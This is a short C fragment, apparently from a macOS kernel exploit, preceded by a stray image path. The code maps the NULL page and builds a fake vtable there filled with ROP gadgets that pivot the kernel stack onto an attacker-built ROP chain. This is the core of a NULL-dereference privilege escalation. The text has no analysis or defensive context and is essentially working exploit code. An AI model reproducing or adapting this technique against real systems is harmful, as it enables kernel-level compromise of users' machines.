 vm_address_t payload_addr = 0;
size_t size = 0x1000;
/* In case we are re-executing, deallocate the NULL page. */
vm_deallocate(mach_task_self(), payload_addr, size);
kern_return_t kr = vm_allocate(mach_task_self(), &payload_addr, size, 0);
if (kr != KERN_SUCCESS) {
printf("error: could not allocate NULL page for payload\n");
return 3;
}
uint64_t * vtable = (uint64_t *)payload_addr;
/* Virtual method 4 is called in the kernel with rax set to 0. */
vtable[0] = 0;
vtable[1] = 0;
vtable[2] = 0;
vtable[3] = ROP_POP_RAX(mapping_kernel);
vtable[4] = ROP_PIVOT_RAX(mapping_kernel);
vtable[5] = ROP_POP_RAX(mapping_kernel);
vtable[6] = 0;
vtable[7] = ROP_POP_RSP(mapping_kernel);
vtable[8] = (uint64_t)stack->__rop_chain;
return 0;